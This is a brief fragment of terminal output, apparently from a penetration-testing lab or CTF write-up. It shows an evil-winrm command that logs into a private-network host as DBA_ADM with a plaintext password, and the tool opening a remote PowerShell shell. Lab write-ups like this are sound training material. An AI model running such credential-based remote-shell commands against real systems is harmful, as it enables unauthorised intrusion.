 → Curiosity evil-winrm -i 192.168.56.8 -u DBA_ADM -p 'Password123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\dba_adm\Documents>